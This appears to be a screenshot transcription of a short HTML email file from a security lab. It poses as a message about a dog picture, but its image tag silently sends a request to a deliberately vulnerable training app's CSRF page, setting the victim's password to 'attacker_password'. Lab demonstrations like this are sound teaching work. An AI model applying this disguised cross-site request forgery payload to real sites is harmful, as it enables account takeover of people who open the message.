 email.html
File Edit Search Options Help
<p>Checkout this new picture of my dog!</p>
<br>
<img src="http://localhost/dvwa/vulnerabilities/csrf/?
password_new=attacker_password&password_conf=attacker_password&Change=Change">